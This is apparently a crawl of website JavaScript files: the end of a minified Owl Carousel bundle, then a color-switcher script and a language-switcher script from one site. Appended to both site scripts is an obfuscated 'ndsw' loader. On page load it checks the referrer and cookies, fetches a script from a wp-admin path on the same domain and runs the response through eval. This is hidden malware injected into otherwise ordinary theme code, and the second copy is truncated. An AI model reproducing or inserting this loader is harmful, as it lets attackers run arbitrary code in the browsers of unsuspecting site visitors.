e=$(t.content).find(".owl-video");if(e.length){e.css("display","none");this.fetch(e,$(t.content))}}},this)};this._core.options=$.extend({},i.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on("click.owl.video",".owl-video-play-icon",$.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1};i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6];this._videos[r]={type:i,id:s,width:n,height:o};e.attr("data-video",r);this.thumbnail(t,this._videos[r])};i.prototype.thumbnail=function(e,t){function i(t){0;s=l.lazyLoad?$("<div/>",{class:"owl-video-tn "+h,srcType:t}):$("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"});e.after(s);e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings;e.wrap($("<div/>",{class:"owl-video-wrapper",style:o}));if(this._core.settings.lazyLoad){a="data-src";h="owl-lazy"}if(r.length){i(r.attr(a));r.remove();return!1}if("youtube"===t.type){n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg";i(n)}else"vimeo"===t.type?$.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large;i(n)}}):"vzaar"===t.type&&$.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url;i(n)}})};i.prototype.stop=function(){this._core.trigger("stop",null,"video");this._playing.find(".owl-video-frame").remove();this._playing.removeClass("owl-video-playing");this._playing=null;this._core.leave("playing");this._core.trigger("stopped",null,"video")};i.prototype.play=function(t){var e,t=$(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();if(!this._playing){this._core.enter("playing");this._core.trigger("play",null,"video");t=this._core.items(this._core.relative(t.index()));this._core.reset(t.index());(e=$('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n);e.attr("width",s);"youtube"===i.type?e.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?e.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&e.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true");$(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video"));this._playing=t.addClass("owl-video-playing")}};i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&$(t).parent().hasClass("owl-video-frame")};i.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document));!function($){function e(t){this.core=t;this.core.options=$.extend({},e.Defaults,this.core.options);this.swapping=!0;this.previous=void 0;this.next=void 0;this.handlers={"change.owl.carousel":$.proxy(function(t){if(t.namespace&&"position"==t.property.name){this.previous=this.core.current();this.next=t.property.value}},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":$.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":$.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)};this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1};e.prototype.swap=function(){if(1===this.core.settings.items&&$.support.animation&&$.support.transition){this.core.speed(0);var t,e=$.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;if(this.core.current()!==this.previous){if(o){t=this.core.coordinates(this.previous)-this.core.coordinates(this.next);i.one($.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)}n&&s.one($.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)}}};e.prototype.clear=function(t){$(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd()};e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document));!function($,s,e){function i(t){this._core=t;this._call=null;this._time=0;this._timeout=0;this._paused=!0;this._handlers={"changed.owl.carousel":$.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":$.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":$.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":$.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1};i.prototype._next=function(t){this._call=s.setTimeout($.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read());this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)};i.prototype.read=function(){return(new Date).getTime()-this._time};i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating");t=t||this._core.settings.autoplayTimeout;i=Math.min(this._time%(this._timeout||t),t);if(this._paused){this._time=this.read();this._paused=!1}else s.clearTimeout(this._call);this._time+=this.read()%t-i;this._timeout=t;this._call=s.setTimeout($.proxy(this._next,this,e),t-i)};i.prototype.stop=function(){if(this._core.is("rotating")){this._time=0;this._paused=!0;s.clearTimeout(this._call);this._core.leave("rotating")}};i.prototype.pause=function(){if(this._core.is("rotating")&&!this._paused){this._time=this.read();this._paused=!0;s.clearTimeout(this._call)}};i.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document);!function($){"use strict";function e(t){this._core=t;this._initialized=!1;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={"prepared.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+$(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":$.proxy(function(t){if(t.namespace&&!this._initialized){this._core.trigger("initialize",null,"navigation");this.initialize();this.update();this.draw();this._initialized=!0;this._core.trigger("initialized",null,"navigation")}},this),"refreshed.owl.carousel":$.proxy(function(t){if(t.namespace&&this._initialized){this._core.trigger("refresh",null,"navigation");this.update();this.draw();this._core.trigger("refreshed",null,"navigation")}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1};e.prototype.initialize=function(){var t,i=this._core.settings;this._controls.$relative=(i.navContainer?$(i.navContainer):$("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled");this._controls.$previous=$("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",$.proxy(function(t){this.prev(i.navSpeed)},this));this._controls.$next=$("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",$.proxy(function(t){this.next(i.navSpeed)},this));i.dotsData||(this._templates=[$('<button role="button">').addClass(i.dotClass).append($("<span>")).prop("outerHTML")]);this._controls.$absolute=(i.dotsContainer?$(i.dotsContainer):$("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled");this._controls.$absolute.on("click","button",$.proxy(function(t){var e=($(t.target).parent().is(this._controls.$absolute)?$(t.target):$(t.target).parent()).index();t.preventDefault();this.to(e,i.dotsSpeed)},this));for(t in this._overrides)this._core[t]=$.proxy(this[t],this)};e.prototype.destroy=function(){var t,e,i,s,n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)};e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;"page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items));if(o.dots||"page"==o.slideBy){this._pages=[];for(t=i,e=0;t<s;t++){if(r<=e||0===e){this._pages.push({start:Math.min(n,t-i),end:t-i+r-1});if(Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}}};e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e);if(t.nav){this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0));this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0))}this._controls.$absolute.toggleClass("disabled",!t.dots||e);if(t.dots){s=this._pages.length-this._controls.$absolute.children().length;t.dotsData&&0!=s?this._controls.$absolute.html(this._templates.join("")):0<s?this._controls.$absolute.append(new Array(1+s).join(this._templates[0])):s<0&&this._controls.$absolute.children().slice(s).remove();this._controls.$absolute.find(".active").removeClass("active");this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass("active")}};e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}};e.prototype.current=function(){var i=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()};e.prototype.getPosition=function(t){var e,i,s=this._core.settings;if("page"==s.slideBy){e=$.inArray(this.current(),this._pages);i=this._pages.length;t?++e:--e;e=this._pages[(e%i+i)%i].start}else{e=this._core.relative(this._core.current());i=this._core.items().length;t?e+=s.slideBy:e-=s.slideBy}return e};e.prototype.next=function(t){$.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)};e.prototype.prev=function(t){$.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)};e.prototype.to=function(t,e,i){if(!i&&this._pages.length){i=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)}else $.proxy(this._overrides.to,this._core)(t,e)};$.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document));!function($,s){"use strict";function e(t){this._core=t;this._hashes={};this.$element=this._core.$element;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&$(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":$.proxy(function(t){if(t.namespace){var e=$(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");e&&(this._hashes[e]=t.content)}},this),"changed.owl.carousel":$.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),t=$.map(this._hashes,function(t,e){return t===i?e:null}).join();t&&s.location.hash.slice(1)!==t&&(s.location.hash=t)}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this.$element.on(this._handlers);$(s).on("hashchange.owl.navigation",$.proxy(function(t){var e=s.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1};e.prototype.destroy=function(){var t,e;$(s).off("hashchange.owl.navigation");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document);!function($){var n=$("<support>").get(0).style,o="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!r("transform")},i=function(){return!!r("perspective")},s=function(){return!!r("animation")};function r(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);$.each((t+" "+o.join(e+" ")+e).split(" "),function(t,e){if(void 0!==n[e])return s=!i||e,!1});return s}function a(t){return r(t,!0)}if(function(){return!!r("transition")}()){$.support.transition=new String(a("transition"));$.support.transition.end=t.transition.end[$.support.transition]}if(s()){$.support.animation=new String(a("animation"));$.support.animation.end=t.animation.end[$.support.animation]}if(e()){$.support.transform=new String(a("transform"));$.support.transform3d=i()}}(window.Zepto||window.jQuery,(window,document));

--- FILE ---
content_type: application/x-javascript
request_url: https://influocialdigital.com/js/color-switcher.js
body_size: 1267
content:
(function ($) {
  "use strict";

  // color switcher

  if ($("#styleOptions").length) {
    $("#styleOptions").styleSwitcher({
      hasPreview: false,
      fullPath: "css/colors/",
      cookie: {
        expires: 999,
        isManagingLoad: true
      }
    });
  }

  if ($(".style-switcher").length) {
    $("#switcher-toggler").on("click", function (e) {
      e.preventDefault();
      $(".style-switcher").toggleClass("active");
    });
  }

  $("#styleOptions .color-default").on("click", function () {
    let thmLogo = "images/nav-logo.png";
    let dLogo = "images/logo-dark.png";
    let fLogo = "images/nav-logo.png";
    let favicon = "images/favicon.png";
    let error404 = "images/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-2").on("click", function () {
    let thmLogo = "images/colors/color-2/nav-logo.png";
    let dLogo = "images/colors/color-2/logo-dark.png";
    let fLogo = "images/colors/color-2/nav-logo.png";
    let favicon = "images/colors/color-2/favicon.png";
    let error404 = "images/colors/color-2/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-3").on("click", function () {
    let thmLogo = "images/colors/color-3/nav-logo.png";
    let dLogo = "images/colors/color-3/logo-dark.png";
    let fLogo = "images/colors/color-3/nav-logo.png";
    let favicon = "images/colors/color-3/favicon.png";
    let error404 = "images/colors/color-3/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-4").on("click", function () {
    let thmLogo = "images/colors/color-4/nav-logo.png";
    let dLogo = "images/colors/color-4/logo-dark.png";
    let fLogo = "images/colors/color-4/nav-logo.png";
    let favicon = "images/colors/color-4/favicon.png";
    let error404 = "images/colors/color-4/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-5").on("click", function () {
    let thmLogo = "images/colors/color-5/nav-logo.png";
    let dLogo = "images/colors/color-5/logo-dark.png";
    let fLogo = "images/colors/color-5/nav-logo.png";
    let favicon = "images/colors/color-5/favicon.png";
    let error404 = "images/colors/color-5/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-6").on("click", function () {
    let thmLogo = "images/colors/color-6/nav-logo.png";
    let dLogo = "images/colors/color-6/logo-dark.png";
    let fLogo = "images/colors/color-6/nav-logo.png";
    let favicon = "images/colors/color-6/favicon.png";
    let error404 = "images/colors/color-6/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $(".bg-image").css("background-image", "url(" + bannerBg + ")");
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#thm-logo").attr("src", Cookies.get("logo-img"));
  $("#dLogo").attr("src", Cookies.get("d-logo"));
  $("#fLogo").attr("src", Cookies.get("logo-img-footer"));
  $("#fav-shortcut").attr("src", Cookies.get("favicon"));
  $("#fav-icon").attr("src", Cookies.get("favicon"));
  $("#error-404").attr("src", Cookies.get("error-404"));

})(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//influocialdigital.com/Eduflair/blog/wp-admin/wp-admin.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://influocialdigital.com/js/lang.js
body_size: 1312
content:
window.onload = function googleTranslateElementInit() {
  new google.translate.TranslateElement(
    { pageLanguage: 'ES', layout: google.translate.TranslateElement.InlineLayout.SIMPLE },
    "google_translate_element"
  );
}

function triggerHtmlEvent(element, eventName) {
  var event;
  if (document.createEvent) {
    event = document.createEvent("HTMLEvents");
    event.initEvent(eventName, true, true);
    element.dispatchEvent(event);
  } else {
    event = document.createEventObject();
    event.eventType = eventName;
    element.fireEvent("on" + event.eventType, event);
  }
}
function deleteAllCookies() {
  var cookies = document.cookie.split(";");

  for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i];
    var eqPos = cookie.indexOf("=");
    var name = eqPos > -1 ? cookie.substr(0, eqPos) : cookie;
    document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";
  }
}
$(".language-feature button").on("click", function (e) {
  e.preventDefault();
  window.location = jQuery(this).attr("data-href");
  deleteAllCookies();

  let thmLogo = "images/nav-logo.png";
  let dLogo = "images/logo-dark.png";
  let fLogo = "images/nav-logo.png";
  let favicon = "images/favicon.png";
  let error404 = "images/icons/404-image.png";

  $("#thm-logo").attr("src", thmLogo);
  $("#dLogo").attr("src", dLogo);
  $("#fLogo").attr("src", fLogo);
  $("#error-404").attr("src", error404);
  $("#fav-shortcut").attr("href", favicon);
  $("#fav-icon").attr("href", favicon);

  Cookies.remove("logo-img");
  Cookies.remove("d-logo");
  Cookies.remove("logo-img-footer");
  Cookies.remove("favicon");
  Cookies.remove("error-404");

  Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
  Cookies.set("logo-img-footer", fLogo, {
    expires: 365,
    path: "/"
  });
  Cookies.set("d-logo", dLogo, {
    expires: 365,
    path: "/"
  });
  Cookies.set("favicon", favicon, {
    expires: 365,
    path: "/"
  });
  Cookies.set("error-404", error404, {
    expires: 365,
    path: "/"
  });

  location.reload();
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//influocialdigital.com/Eduflair/blog/wp-admin/wp-admin.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return 